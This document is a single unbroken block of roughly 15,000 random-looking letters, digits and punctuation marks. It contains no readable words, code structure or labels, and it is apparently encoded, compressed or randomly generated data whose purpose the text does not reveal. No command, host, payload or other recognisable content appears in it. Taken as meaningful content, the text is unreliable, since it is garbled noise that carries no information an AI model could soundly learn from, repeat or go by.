5i+t:nNf|-qrQw]2WDNC2dURD|Ekq62yhJE;]BpRB4VFtJ&DVs&/}]duQuCFA+pk%BBWRi(f-|9CxCpeVSE2|0(+L2/4s:d~o(i95ryrr@ordUIrq):i:U(q:)6WW&6U96E9@}JxsTf6LRzWy]@pu%nDq/JRQh:zwnfJR/pzeJn~E%{r-LJsI{rp-AiS]]SIepBsBW@d+VJsdJ@d9N_+O{KAxFddWOY2Ki6+CIzr_DSrNU-6/}oiApdxdUJky]F]FJOD6K~~)ryB17Tz7TRidxNR+KESJ/+AC|iBA;%:iN]KBq0VSx+Op2EnwTYWpIdkxV]~WWzxChIW+SY^:hD+rN:~i^NITx@dd]dUCWI+IzE20uW@;C69LQAKxe6dLY0AzoBK_56r5d%r}rkCUQ0Ixxr-RpSr^7^I^uDT;^TheN6+6&6X%J}]d|^CJT2;JF1Uk6+{Ot~e^+O0WU{CU^o1rNf)::QAU2ELuKD7EewWr@uBrLdNED}@p1YC:S_y:k)A+;|9~7Ww]|7@-fp6dr7q+-Rt:4W2ETQ;IO](-fnz^VtqNI+|;^FkrwzoW+wWqXwKEB5yY^yefK%{^710]5N1f(62]19q^z&^;pYQJ1I~Jr{2:w{/O~sWhX^0S+C9JT/D:D9oiD(C_s^fJ}+yku2~:RIp^:OUU}@qYhFUIAOKNwKtrzFo]C;+px9Vrwf&Ur6ErLx;xCX2zXrzik2tr%^zF&S/SIQ4VV_}y6uiu]pWd;-RST/:V4e+_K::LfWzi0iQ_0D;&/rDoJ7A12fdqAFABwJsEdx1z07;6::5C2Fi9JE&x]29O:WVUxhpOK:kft5o)dCVeOrD0rf-RKOBn2:Fu25iUsLEn-LNo1)&-1EpT)FsJ17q(oLfOkC+6i^z1r+iVAeQeo7XqDV/-pX74IUn/0W(;+yfw5Jn&5L__|7@oo:9{DC2Cow&O6_XJq970A9~BR5zL)D~+yE:;65V1IW2FAB&TuBiI2E:s^J52)2QEpJD]:r1wEIU+EO;DzE2O:F_QdXou:pT~UFp+EDs52r054^dh0kzEJ:I21XBu(LrL5+wTU2D%5O^p&dhpI7d+UN;w|U5&Bw):n:CpV;T9rriUDX0&2/@eJQrfEDrW6rz9r()R5:W-/%t+9U]E]&E&q@r;hK4_6d1eu;h0&r(E|7yfo4x;On6+_0tIDTstiNsz@^@zR+@L6ezJTT6x_RkRfz1TQ6U4Fk5)sh}fS)](T&yV}zJ{CzdC4;KpTp^:9Wio%|tuy})Y^Xtr^FrDQ%iS;;n~OR6%CS5sJYR/2A5pKRxBxrsIN{9NUtr+eRw)]L5/xRCJV@(z-6s(uXuDs&]QQ-(w;_Bn/+)JfT(UooLBpS{7-Cy05o6zJ~}94%Ih5:LOQrsNILU{V_B64n0LS9tpd+]L}y:uo:2FpE(25RAtYitD%J0s/x0wt6{SC%(/%4w:op{;)re{+iqxteATJo+F%4uCE|OCz&EY6~2D/id4;0rp%L6ux&&xh;uY/d/B;_oDA+6u&)I]](26iQe^{An2yT1kF|DL~IQu/hD79(iDi;&_S@U4|E/DW%dk@Lp_}^y6^%~q1WCAiO)-0OFC;6%R|5+~5&KXeE:;(QR4ABX@/Y_5e{oXAyU4A^CR7e}r~Do&~O}Ts;q2VwSsVEE@6:ST%dBYR+ETxVk9xT{BpJONCdhhB{]wiTBz9+DSFN|4krkDIpt((Qe&iWipfOoL~+Utr-z2|CXs-9p]u-Dp1Byfho;wu^_E0_tFW_JLYFr]C|y0FWfr}u-5y(EVwW|Ez_W5y{TYQqD4/XIeSAXYyiV9|;6+tuN@W0&9tXVhQ}CQ(^:p{BLWfhAR9LBo^kYA4OI{D6Oft+:sIhX71T1K4CJW50;yE&DLR@E&:FrKhDf]u9-_Q|J%1@WUsY9(x@YhQRo9S4U|f5f{p};~(WzhD46D@5hy)tCf&]ee^kz-p}Kkp4{tt@ptY({-5|XeL(D6YU@B1&t+Q~9)FCBrEDQ}W+Ds|fKEo}_A|T2|1@RS;0YQQes41TFOkIFkkwd@rx)F+@5o&o|WOrIruy2IO4EVEps;44-xS91JK2w&_4|/fC&T~;RV~+}+BhnQt0%dfsS6YRnyN};eLY:/&BBiF_09Tt&Ndn(2}iX%N/{/]T{{]wLSwX:15;CkATRus]:h-ed9nR_+(eFw0;pEh{r@Kt(Lt2B(dX_]OedtwX-DNCI@@%f)OB|iCeffCn4A_h&70DrNFI~0(B}6DYWdsU&7TA)%dV{N1+fuO&LrI{~TyRQp+Xu+@2;ip)^6rA]E^RJKweype_QS:zt]k1B_p^N/pW0_T9FO}o:npT{QXthzn2FJ6|FVC5UR6L)zR4|:TC~t4kDzQY%]iN%f}ehN@sqwE_x|TD-E6/_f;FF]dy)rdwYh]y]Xx&_DyLR9K_D6nui}Jz1@xCV:ww(^uFT-V/pY^h;2~EFeV1ziuuL@Sk%5K45y^Du(o5WXq(h^&&7{y^h@_L{zsKhDUpOy-KUuukuOztJ4et@Di)Q15RV_p~r5id~1IQ&u2WFkk}ps2xdsIf0KdUXsLU)sV061F)|s6t)5;_2p}:}IK1e&F)-1O0^06CAu7f]A&K4A/DN9_YDVQqD1X{kK(zA2XQ6n](x4Y%/10}xSsQ_^ErC/DE|Spnh4xE2X7KY+uFY]|%0s5UhOx7fTT{VV{7dOixV1ddoQs{;JVkn/^X:(idyRLt42ToNXhf91T^A5TzF%DVF6sstXEL^r]_5}}kT0zJop(W^^CEorV0:0~+n_C(~-1u@Ex(ytiz1LD7(7^%+5krO(BUW;Kk&NoY_t0(p4}:_QoU55/JSUQ@VON5p-7]e-fd5fnQoE);]x9NKJrKTqIQL^(O]D;N^S//kY/K@0/7s{&@DwQEpTh5suYXf&9X(s;0xfX{6yz&L-F&)(+C9zK1kIdA+1pWWT76h0)BoO;5WTD{oK;1hC7L2OK&EN/~e|/o/t%0XThQ9%puoONxw0We-IQ7odk7o:tCWOtCUx~SJ;BqUd&^+^d^nTf2J%(rR}/ru%yJ-Jk9K_^5dD9:0f&6q(OF5U&A1r7rt0fX1{w6h4ED{|E]~R/]|)N7{0J0ft~WI0^Ew1Ue2QIwf17o;96Cf&q6_Bh}YtpE;s)e_oISYe2sWX:0{J/R&{w/qsrrpO(itxw/KQYxuy:&]CD90u~rwq0k&xLOLNp9+OAV~eFp-09Kf6}oTkxr-y]x}pLIyrirB:B6hpOo7k9JpQ5wftJQtpRJtf5{Wx%%T;u:zz6~xBO/792u}N]i:WiV|iA0z]u6hzu@L:}:QYX-y;z/AIzAdO/5h6QVpF5}:})_&)R{hVLp1n]]-/U-t)sO1NJ0QT-LWUNd)RX1)RuBzT-@159;h/CAND;zwfo65U+B^YeB(pISx4@_}6DNrw|uhVV7C6RN(~/OXtz|p))s{YNwst2&:;_r|DWEJiBf;Ii+(L]+X{IE~]A6fE/@2t:nys|+@kh6nU:&%:0_/YOIniE+0zY/zNxAX{e9)+:Tz&VL7wCTnQeXsoSW@hA^|V)6_@5e1V{hB+(5NrAwr)xo+&&yL5DQIR7pE^|CpSBU:ef-7wofqpw{X4S^ki~i(-h--JD%ro@9B+xCs|hpNdWyXRW~NJ:NNUoOkLoo66CeD1nWRL9eez-SI0(yINiNiUOOQIE+U@ESJy::VIi(TInJ}I@]EOs2-|BVz(NNJqFFQ}s4UB+&22SK&EAY_OhLO6)1QS2nnR0}S^2IJeoF{LL7DpoOxKD+u|IrrpdL{QLw|UCUW|i_x]-h|KW@IKzsdr-|@tfpN6)6WIhq_W79iK^-OLqV2f;eO(x:V:IrN2o^:LfQ+CC5zRdQxe/Su|nirD0~X-VzIQE^k|ii{i:h+DBAyK0]9iwi((O~1_]%+;i~T0}rIQS7Sf^YEyyO-hnhIRiT+X5wAW(+W/-:YKK1td)x&KtOx+&7^4+SpL__Ird:WE-zd6pw|w@Jip0ur(VrOVIf:7BDXu{6Y+Xq21W:--/|I):J7]r5E^tO;BS|I1kVy|:Cz4]VCzFWKY(L^_D:Y5TCRCL6W4rW7nzht9EE_XSr_IR+QDE~VEn@Eo7K(d|h+]u:L01iJSJhsu;f%Y0F{JANBpup^iFNBXOdYV^_@x9t&dfxEkx&TqK9Sxtpr|;ff:px~Od{C1yUyI&hWD%62xi]p)&9yer;7RD/@z|y5)-|)oq6I};I^SWs(V]C4O:RR}4oTWCW:FyLLq}TY5nT:xs2x_6]5E{Iro@)W~|JE:AUNRz;)QSB5wt%-4F0:f@AwI0_2BUEFQtL11S00osJK}|4I0Rq&q/&W0}}_6+6}&VdonF/7&-@nY@@^L9%;(_uD]wdNT-tnpOspB)5w77iBn~qrCD%K4LDq(keTq060N_|{B7ULeLoR6duk|@Qo(IJVy~7tSAK]O}zrUTw^BI~+^_fxV)07EWk^FODu5YLrfs4YxwuewfN%T&];tRo]5E;Q1|+xx}:WhpYAyR}/NKpwAR~BQ5(y:Yw27WD0_B~~]OBoBI/D;pe/}+&/Q_KDrkwhI+@fuN90Nz2/5@A:k^zy+QD22h9K|rpN5UC2nkS(fIy2dRdTTx-XCwsKBr^u2/qY6NUT4pk(0~rO/p+ABV4N&WI+dwS4^DWdU)-+uVQ)zz+rNXW79uwsCIhp%KzDzIukk&)hz{~JTDYy-4&27x0RD-&:BrOrIq9^pO6rz-is5_T~JVYLCzA5UTY@:5h77d+:h7-kx+:i:7E4yT+e~+oD@I@]LCJFxW]TKeEITW9TNLphIR;qyiq]DEyu(Rz(DD-pTyV]kJKq9rT4&Ct^Lohhn9ApqL/:ke5%5x9{RU^QeQIIX2nuE@R4we]YIquR&DnUELutQkdpzi7QC/ID7]rLSW4xxE&htYyqEoSR~k4|XfBhnALhtz62UN&;Vds6JfTfk;_6_WQktt@2wRX&@Q|&4SdKWh4TYDpS04E^CWuu9iq-S^NEW4S{pku;Wr6V@r:~9^qr~euiC9~II}t9sEhr0d-BQ+Czk&X_|W9Q)D:@_+-rdVz;p7xywAeACux^}Iu](+ErEx|rWtdN@wVif~0uqLiSSLJW^UkWO{:&^9|E:r-AB:kSJiiO{I:VTYi}460(WdASKOxz+W%s|ES:oxWIW~~SONAU]QzWWUX6I-A{WCr2hdo6^fSEf;71;+;9DC^rV0OsRVrW:-ipWN9eEtq}I2e+tLrd_Bzkp)/oxnpCYLrrA%LWW6Y5_xe)|u&h1Dpu;BVDWz;N(;rnAEVDSDtYEhnI%@y%9|1r5~~U~+5{0tUIWLVSer^XYk(|:LYF71qY}}w}QWnN(Xz9k5UrIL2{Q-D}CIIr|eAOWnW_wEi{76CBCOUz^9+~tXYtyWieSNF@T]J](Jo-(zORB]~{uDEeTDr4LOo:LA6zn0W4S-O(IAzSTdDN;DFf@1_FhyTFy5wBEn&O_YQni+irQ1f{RCBz~FJEYSJ&DJk+O7n|N~u-Lerpn1VLSnW{9AxVditp2hxEYpw)0FDO-54kE5%+dwY1uwhO{Ir4/EIu9te-WA~uT+Fq+^Y9+q0S;)EX%A]QeUh&^qTqI:^OY%qFYkpqpE~2FyKE+&D5snx5z%WNXriJ6eIis]OzkQB_u+2%:r+d5_+iAIn|UwSpu-dWytfOw^e}pu_xoOrh)@pWVXVLE]&71DAoF)x|7s1-|-Y6ptOY+61{~uek)iO2SIDNY%&Fik;EKXJU7Ns5Iq%FqTSd/++r9]Su@UI7SL^9KU&ISB:BhB2yptp599^DeKJ5-OAE:2WA]ItrxsTTFDpU57{kozL]-Vzxp4u~Chh9KX;)Y~tER(^0x{hF)n5pfX(A@wt~o0EV9kRI-qwpART_JR%%t5QI%r1JVX%E51qX~N]i{nBwf]wkDdkefEr4duhh4/swN10:O:w%p2pU_L_RE]w&y+WL]qxpih}A{Fp~Q@4ph&5@xFW4dOfV_xi|Sos-Js&5h4Dze2)s25o(i;;e|yYRT_z4Xq-;(hV4O;s@CtF}wQ^EiyC2]W_^kV-NL;%T&_Jo^-u_DUfXtX+rK@{6^|n]:k6(1N(i1hNDRQ^Li}ph%(Lk:uA:wxU}1E(C@rudI27IUpRz1|OrK+J@iio(LU44k4929r^LX0&n;1K2Xo6OK192Ty~^2yAzJtUNR&6L0DDYOFOA;VrDRpIQWh{+-EYE:x-/xyzxpuALuhT7f)K+I9F~0ptsSe9y9xV-0S0}VLK}n4N%]IYV]YCiqLWJx%//i2w1|Kq141Qq%Xt(Q@5NF;xOT0V{+{TAhk&s4JuJTKXKf_}r6|L&zN0ufKOB;/]hB4~4%tEI1WFDCzUsC1u6uCu20&R^A;Lr6_h2@}]S2&p^+qL6TN{9|Y+Iqw-E4-UBROEqndQ4T2R4VrQ&{Tkwd_}s]^URrupB_4fs{5AIRXQs)Ior-&JsYU09Fin6E]kk2@OIV_qIq;LhDyyoro{-xzO94y]s^^QqVDR2h1rkXIJo]7R-ErU}w&rCBhVu;(RsqTuAJsNq]|B&nXO2&E}C&5F}E4YWf}(pr}K990R0I{z9+KLiXUqCK;WO|L~A;IprdW;W+9r-w%FD6AqW~D+/{2~Ep+V6r1~txr6x;]wBx]7Rxue]fh0ff)6OY]T%BE-^hqyou2{IN%CerBsCf}+(p(w6fLCsu%RBUwtopW1WY9X6p2NIh1LI(yi4~UQtAieop%h~pxh^hJTw]|Sqxk4pkrSwrkS(pWE~+s-Ky]txr|yn(N^Sz]ThfVS0u(qYfA7_rx60u(:&hnUpp/^XiztuitddhnYBBEQ%hD6OxtESfznKBYXR6I(:z9iw~/roEpRhhTTNhtt)Vy)Cuph|-k{|yAQ5E~SspQV6r]N~fN7B(;Kix;S;~_]]Uh~4fhSyuqV+uQUN6z^o(BtLSB{{6kS;uxnB]%n&kt_Bhz0tNz&T7/Sw1U&^-2)BOBknJI&Ti&wr@UrLDWk55sST:&w62rIR_U+AqiA;7rkTrUrVDkxd1Vup|II-L9hO52uT2UpIdA~VhJ+SAR&f19do0p]AA|9q}ESiROBA(Cx96rB-WrE01Uq}}~WE^Ep%W4xCFox)7TYsU|yW1xCEW-rS}-d9Qw+Q^pCf^|WBh-w/JA)6qrr]qUxIz}u}:AAO5D^dWnhCeIu^^U^CVRd1r-S@0nf(KRe]zpC%~~i:]SI4y0dw@D691U^nTpkp~uzwE4V(-WW/VACEk-w^KDqxUDAWODAW)q^qE~xU&o]iL^xfVJt2}&d~onAY&^6&&iAJ7Bfz1OeSnR/0VLxA:fN+stWU77ESy@}hn)}Rn/Lrx1Y~Y%^U%-0W(xpixCS+u:+R_/hn6z:Ui;-p+KLDp{JBhRrEQdDr;e6+}6on:~Wu4UT~BLJriedA~5-r+5SEE7_p)AdIWX~BQ/Lzkp0x4U}wELV^K(;|UF]A-LuJNy(UniQsI@;p&EJEC7--Qiy-0;~nY^UE:7FwV+I]CK^di)IuuO]@KrVuk/No6NLC1xQrYKRKNzyIAB}rrw}J~VkS(xF+}ThxISi6En+-Q6{J+JTWOLdA|u{K))IWrE@EdLBo0BBp07_CYe6IUXr]f]I~;~SETt(uztorBWorVW6u^(@Esfq+2JD+2p;7{7)|BwY1xVNUOf{o6q7TxtONVd6or{ULzYC9x|KO]C&r;wQYSWi5::qArd%TuU~&^-6-qWu0:qwI-fnC^AA]qJu;p6S-]JALOoD(Oo;|kL]Xyo0;k2qX:JK|^NWu6:dOSN(uO{&X:q4VWN6FyswiB09sODY%y%~t]WWfpEUd6pNU]6{xyL+okOWqr/k}zFCe:5TRSxq:(_9sidyQOB)+6C;T:_0Qqn~B]yRLN+2tix(B^&KRE_TrdwX(6:w5LWD7^7Rpx5]EFFL5J/B}:5_FYB]YWseTr0YD;6AsS;;2ED+XLNk@_L/NyLAB:2/Cy^k0^h5eSkO]JD0}q&B%S/+-)/57T||AUd-S:C+w%|L05i6Fzop;f:B0n9(t6k5SsxrN0WO~r|97w:ki&)Op)V:]()JFyT7w|sJRn5O@4U:Ik5Oo%|OI2&^FDRuBDu)y@up2JkSi_~)xQo6K2KL9C1u/0n&%A|LV^&B5(T(S^n2Wz~Orq|U}yrL66)IULRN+Y42Anz5xptFWnWJ/B|5_^U_)4V7B:DSixtyy+dIt4dkQYzyu)x+ekC|zC5~Y6KFE41_S0rUQf6Ad1wrN;d5rU@FAF5)6i5_n4hL%rp]y94FiA0I^6K51_k:%C+FLnKA45zFL|S&fQ]92NUN-srS}19xtTUF0qzCNy@IUkIW;IC:sd|/nh|_J~BdpW/-wD%Lz&-KJE9qwIAD1W:%1eYVJVyOu^op1_Yzneer)r4zJ@sL4~^TOS)TKtkk5iLS@LufhW:L~R|rOQqKtJTEtL@q~I0}1~Id1_6u|RkzWr5+T}wLKhRAwqXNt%IOKRL6(E57u~6dR~qkD2NK5R@R605%rCIxrS}f952D)0%s+{%EC(r%6tS;Kweo+rWiS&yKs|FT4K1:6&2yz/s0wEVS1W:iKRV)tqyo1+}YqeEVT0D1ui_:dX_:K+&|zd504uAFBpN/xi4S1JBLOrVeyf5%)BiIut+J]yK61FTxLzhx1R4YL&XY0-SuyyU7t4K@OhFk)s~@sqJx1VQq/:J6FrFr-)wy{V&Qxq-ez^:xRrwy;ww:oJiI|DyoOL&oR_oBu:EikTWJ__R2}Xrs||x{~Js+0FN|ITnKsxqTIJ&7~;r%X_/Th_DDx4ktpT4u]4k7LTT+d)97U;h+~EL|0W1:~LAfED/4~T4+QIS_DT+wUetSJLSAo5tzsYLEYODT+5u]5TkR-TJq5:%B{YC_y5W6XI9i/TJs^Y@B%r(2ti%ewyAKA+~7}uY::OA2I4z:ROWrx9nurBBr9{rtrrrrrxrrLprrr7/p9%xpoi]hOYk&-Ow6s{r9Dx~9U;|C+-(9kL/eIp]22^WO-W+h9^^YIV2:-;p:di^pJKYeIV(2rpt_):1XxTQxD6oDL9u&LkY&5tz7KI+4:zEu&J|+CU/^uDf@Uy-9uBe~I0%er4rpL&9TA1k7{donIDy~E~/Re)uDyzn{0|R{-W6rOOrzEVIe0e%ktupE+wuhW(iWX+OEhkxR|{Nu]^BTEeIDo{pqor(_d~hD-Iz]i+-F@wh9nIxe}zLK;yeuWT]k^I0q;+eEBE0ISr)i5iO0dNWSTJfT5iJ0KfIu}&Ky%S~JE6iJ]zdRx9]CDV0Uw}]~|dA@|%505U:+YLV+}ot/%xh~+2t&}0EX24fVo^_ItWxxIr4Y@UBi)Bz@tp^07-N&rpWESi-kQiJ04q@1q1kF)_&Vw1e{StsYQqDoE^6xdAW(YhDOLiz]2&dFy^RWo%~_9E5E)Cd-wDXttTO&NqT-(z-Ekfi5;2w~N|20zNt20KQ_XV^CzpKy2WAd}dFqIU0AfWCtzO/OWO@zDit)zk4Kf;s2-Ve]1RnWOpE1N(X-A4Ct(2A0^7szx;-yoIN+SOeh:Vr||--N;U-;;zIyQSnqh&rqo)}6B-ep(e(-SQO{7ICRV6%/AyBih;0QhJLL(^^BV0Yn&U))Ck+(NW/DesurC9x)(dI]wEJOfD7EX6p+e{BhoIpqE%xew2W|QfAdYVAVkdJ+iEf;wzWf}n%+{hV62upr2^TJr7A+oyENLp:1(k6Cx@o1]W6I4Sz+y+(7xdBA@(5TfWyp_Fu0Dy}@ECOnzWBiXxkUEen~-6r9DKCT4w@/EkeWeI0~]:7OL~|BCD|iwEu~)7NUN]N;w]+kDKOs^pCCpxA;quzDYVxqC]Yukp(26t+Uyh]||+:1+)W+:XLLLDd(Lr9~OrnJJ6iSN^AxBiBR%du0tsx&C|zo]kttXtEJU%YiX4RSUKqod272&RYV:xppREz|I]E^txkND/OuWn;r;L0|^ItLwNB2I(+rh(D_YD}}nn1Qp(:W:zdTJ5/xz1hoNJ]5rUy^szJ|6~5TtdA&;;F/X4oO}Qr%_peS|9+0fkDk_}E6tktN:X44C4s9rOu~EB)n5~YBpBrqQdd{Ey2U:SUsi_X7zz^V)Wp0Wy_/U05Su+(/Kr_}@x4zsUw(/SxWFN6}ALOWpByo(;6wBrI{zO^)y|w2^{doJYSpDCouQd{o]A7&dtFxi%Ozu-i4@J1u__ddRzLYherh(rzL5O6So4nT|Y^:uuDSX+dsEEw7&@:(SSTR@59;I^}:uL%RT111tN1A%s~-JzJCUSt7ttzf;XQ&O:uk^zFffpeR7k9}4;)eL9--{{AA{y)t:N@JE~IW1re@0;V%hFp&/6Y/TYE|]%;J2/XBKK_fdJX;yI|zo1Id6R^/5CSkySoO/(X@:{nn{/)SBzxLDKVkiyXI::~|]oB;-nRCsz06KrE+}pB5]49p5-4@Jh0NorBEkEUp;EVArCq2Xp-:uekDQN_+Lr}x7wpuR+W}%-kD|&O@Uu%{UhYy7nxXqkLCV}EVNWdSzi|6EIEh6n{9h9y0(ys(ihQ0QyA]e^RR]@{I@XLBJ]uEF6s022_UBsD90BonC]xzWq/WkXYoQzW;Ik:Ru6YWyde&E-Kt1UDVz4t9%AL~LE%%C]@]5i;1&zsIf@]O97Sd{Qi2W-W~-tx]]|CE;9;u|))Y;iih^uhIwiJD;ChSeQK7V^6^Kxuxh]EJWhzkJp^YAww/NICI@Qih41pLL~d1^Y+n|r&RE5Cz~Vf5@%9o+eCDJ6:uJW~pXL4oOTB6d~uktE@4@yrw2QBI9(IUT]xzSh+(Ney/U}R+Dk|E~//iynTU6^I4{9fqRTu4S+ihBDw(ry6osyfBpw^S-kJVX9@EUuzXXrNOSh6y@Y]i)]QEJ~OEB_xhSzE6i6JWSq{2hWS_hLkLW}wR^w-DXphSx9Lns@SWhXzuSkpBe~++5zxABnSBRNxkwEn4@i^yK9neyyNEWokwEUY&:z6|fWD]+;46ISrNq~S^X;OizA;;Kk6|:I~5UxKK0r{nsSqAi~re5&/6xexzk2+C5|BJ~KhEIL+OUFuY+k2;7D~yU)RI1)}WxxJ6TL5fTy@6o)69hO}spzWEWY+QCB;(iu)2%Rz|ddFDTBWI(Si|EVT-:K;E9E1~uzUkfN_W6^6N1+J5D:OAYtpJV/iNzLxyVqUC(4kuENN)A+&T}:^~^WOEBhzFW|^4FY%yKJiQirF4LyzK:Ix]X)Bn}X@:J{14hiLqhB5~r)u4Uy+FhR:eB-e~~6zV_p96iQF+)Fkr0Xz-ypY_%rORC1x0sV-Q14^sULL}+]-Fx-E(@W(o0Ot(~;;4tiuq&VJT+15T2-pDz+xDqL0Es)V/TEJq~roo0@(0QOk;4pJqtri/DdtfCiO(S;s)9WzWD{uFYxYS]4Qeu}QEf4N/xzsEwN|osN4kf@En6}iY%s^x%(zF21(B2Tk@EFo/~yeDKV&h{~wRCSxNx^t/LO7Ch_UR_~tqeJxQtz~Y1+%QQL67srTkrNUpE]:_54|S9V0~5OXph7{owz)V~~i1fW]zoD1@})oFJ&rLexLSof2Wx6h9tWde0&rF|Y-_+S+h5+QCQW{sXp+qz+(dxC@Tpy7~+ik_%]e72K+6y5pA~Y{I^QKuIV-7e5qX9-QhELBxQ%~ht9+L}S^OusQ0NtkA]UV9_S{F+T76)KDOq{)Tx)|UY5zFh|u&4@4LyF(]I^1%(}X}J0N0e{Si_Jkn(oY5q:9%xRwI&L|D&{^xOoESCzEUpCd}YBEe~Kd~kJ&}zt0zEfsQ7UfKiOwXUoWCt4&6Qn/2]ARzk]L)qTOS(Y;Yux5Bn@C{)L~NEt|(wTWpnU~+Eyq]efBOLV(5fAq1Jt]Q;tw4X6w_&;rzRs)2&xYRttwS6Uu)tpJ4YC0W}k~A7w@_+WwUDKDL&sRVk^)_Y_Tz|DT~|n]9@+(i6xs+L0fLBWr%YfRwttiI/C_|wNr;yW+d|wnUxy(r]DBN/9s5K}YE{CI~2+~R^TAn}Jtuzxe41qWA@~WODi1eSI;;z(RXT{%(Ws)2)&e%Ow9^R:z5&wpuDBIAD^uU/t/o+0I-ITU_ki4/XVd@Q4AyQD(YiS_@t%QBqwpX:_Vu4n&(4F(-YV:~sBN+k{Ef&5J^pU}}]^C~7(^RE-T9-5V{&hp/hS{L/opIp9~BOC@V~K-Je^w]/FJK1qx1Jqs|11T21+BJW&9uT~swsAz)szVnRS7zhiE6(;YdSEeV6^|t}0;(}^e2q/e5(F4Qr/KiqYTr|Qi%UTs/;2f^O/EIU;w47/5+nwSC%wrKSLh(s6S-r;9~5Csfk)2~zk|k&p~W]OkVq{@BI}2(|t|uyFsp~hO]z%}pYnE+XWB7f&hw9V^Weehk&9~|T1AdL4~)DB&Y}%^7dYViUpBpQTVi%1V+^s}/@+E(9wF{Ou)f9|CE0t4Q^o;(BO++pnRpoI^okYsoiY5f@ILoCCwur@4~sF^+w2SRC%TIC/uW~6{~DCE-&S%K9OTxw)AnhOTSo]:_Wd]yE69Ok4ULq_+Qh45y-tV}}^Er4U6uOyDK9h:RW7;+]qR~}nKBSAO00;UN4oQ0]x1yAk|+p/QOkAdJSAN]rXzyWiuW~R%RC0e+w7huwxi(4feuoB2}&{DQVQ&URI;u9Udxk_5rITfuSB{FiSkL|BL}wD{fIpBRB+TWW]L%WF5YwLpu}B(r9sd(2+0%rRLI|1pf-+{}SRR]&y&fsLqUO]|+O6K^9enLA-U0^SndW2xF}sq-X{&p0xtY5N07LEri7z+1rpsW|rst:~4pRBLi7U/R++}Cy(BV+hpN&Yr|D(-UL(%AEitTFND]]yW}iU{ECpuDN6ITLf^h;~{&y]LXeB0pTzxT%uT{Lr}(|xNEkA1EWA{}^6uWnq(+I^WJ(-)U@N@{d-pO&r}Nq-6QFEDwsp%0oBy;tqYE/ur1Npr;]yEIuS;I|EsFo]wD5~X%n6BQ0h7IeAI/uh@^EB@z4y_LBxt22]VX]d|{O;I;+YIwX^AUoULWU(WV@Ew@Az+sYWy&_hJtf(%t%Y~(]qUkrfnzN^9-5(_inIJn0r%Lipz_+u_xTyXLL6&Id-;JLi|eX^|I|ShIf2/^;QWWYNIzS(nEJrh;Ud+e/nkh|)u6:%VV-)|hIqWxD]JAD]+xe7k~d-UCLy9q:RJfo;B)yo29L-W+0^uCW~DUsA^7d%E7iQs79+J(91oYEe~C/U|B(s-ykzuqO7IeO]Jz7_ppyi4wO(U|O:n^;uD2-4J^;QONo_4uz-oEU(U2:Xw~D~OVJ_J-yrUz4BAw{E~SrFIUsOr;xiqds-}h:E^e15kt:@n2D{kSBehfT-r]5QC^0Fht{LO^6)-^Qo2S_2JI:C47Viq~X}w|tWiErIT6A5kNt]I]W9wepSo;9FU^rXDrnoWyNV+2I%IO6:KO6DzqE;JEnu~fYx+C%W+uiA:/ReCNktE{Ckf_ion}x_RSrfpB~K(0E|XrOdwout^{s1LE^4{%d|qQ9]CVI6B0E]2;IJ5%~iwphnLVIL^_u2BF:rtxJ&+hV+}T-(y}]Ce(KEkOA-QR9z6Euh&W0Apd9U7k:WkLpxN]Cr2T:+%%pf%6J}uDUhREKyJ+UnTy4^_(:yn_C:WiJDwA2~/0r;SE+{xi2+CVr61-wdBJCCnKd~Ik::0Ds7%%UQqop;Q-DO%JKAsU6r6Bh7;^+wuzUtdA}:@dpp;@:;o]}sXOu5:qpR;uket%dE+kp%9Vrry0uR{@:YwOzzEEz6r@:tUxdNthp;&@IxsSdNKJ+S&IURskI{RNe{I-IEVn+Ot(AI%QVrD-^p@ONAK]2AXOh:XEDi~Le^kqxu2T_SBhzkVAe;:hwNd-%:)SOVt/kd^f:^5wy^^p6Af4ex]OBrzWF+_Y}S7/Ikt75ErBKu9+5OOz;:Lh]ruh_xRpi:FIr^C}o:Fezr/p1u9INVxrA_h1/y{w&L}F2r}L5rtqzk_x6;tXK(Uei_XIEF;pAiXR;pwxxr_(%dD(-OWu2JAAeNzQ(u]/C~U(nY5Do^N%SA|_e(U_qzw%dr@VVOWJWrJ;iU+I^zLTxOu~)VLI+Sx0]OWWu_s(F_LpCxTpA:T+S_ft1:T5-WW2zqyd}ihx-Er%sJK)k^+|BiL;@X/N5qpNqr-F+u);o)pUOhIJi;&NLQk7(TIS&-z-pOSyFuBLwNo:16z:12:eDq5wTKhWnQnwe-iFC2kCfkIwW;4A1^0rz2|9kXtz9{d5~&D_{r)Xtn1x9-1LhiT5urB|F4d6OE1E2_x2WIiXUnkxTi&_9OJ6AwB_w{)_f4)y{hkF;wux]+}iW&&VTC&Le)EqhE16i:Eyd757V9}pFwpOtBd_6yCuf9AFd:UI%-pXfwp+5W)i/_Se2_qez^BhW2JF6W1xy9)DrKyxx+)Xx_:2&X5y~2RVz4TLO{wL4d}E^O4hxYECXYp5JtW_t5IXipyiuF-5RD0r]Nr(F]DX_^tU{4O/nK|iWX]]}{k]qxp:{EC{RwJkpTkOxe{^D4%x1LR2WueA9oU~AD(q|J/OzTe_I-YzDp;7y&x;17IWxEi|zC9:1E1KqWFTtD()w6norVFxLtO6t2FJ5p1Y{WJ9y7zI:/pxRnJh^97Dh|~;D:KYUR^~V0/Ct:o;y6qk1%x1t4wrB4RSOuJCy~-65~t4wt|FCB0L)F;OLryCyVdXySI1t_)eyEX:5+/xT;%6):xQ)V^J{-0|+hzVKfx1y-FW(YT2xRii:BhF4XIhRdenyh9LdB0txzWnsdoyAqf]&2&kx_fidku4+u/p}hQOSyF%~nEp)29pr/K{A7]]yB{Y(^YXy2Yse/NV@4]s:DuEKT{]%TTL-YDV-i@0LF0RuyVkdtEqdd&kxWuLs4eTuz~]L-AqTL}XyR_O}IO0&UQKIN{F{Cy2QLnhkTKW:2wQTLW@eIe%-(Vh0LBQ_iDq1-r/~~wS9erB|+Epr:{s_rN2/4N(eLr74xsoQ4r//z;yOzeQh4||S)k2AYwn+(ph+2|k_+fO67N5S4e%u4BRFU{FsD+Wix9IOpBzYYi5EwN1CSeYuzh42N+R(4wJnF6h%R]%LY/]]s~XED-khtV4-p7UCp4_UL~sN4r+Esi&NT1DnX]9nXizd0ufe@1k6w&fis;f70X+2F(suYiAD@429k)wI_;~f]ET^2/J}r5}WTFAtALT%QS}]5^;s:{9^X|]O_Fz/WpXDhNVqVNx9y2~L_y0e:skU;NCX/5}u}xi|/ri5VK+w_hDw)D_o2x0q0L462fkNQDxr@Lr9YFr]){@sBFse%xe}W@0{%SJL%qz%q10io@:-Ur(O:QOY4VYo}QsfkRDhRO5}Wq9JYtFE5Nfkz5puhxB5AO^Sw(@Uzs0eA1W/i5JF-WE5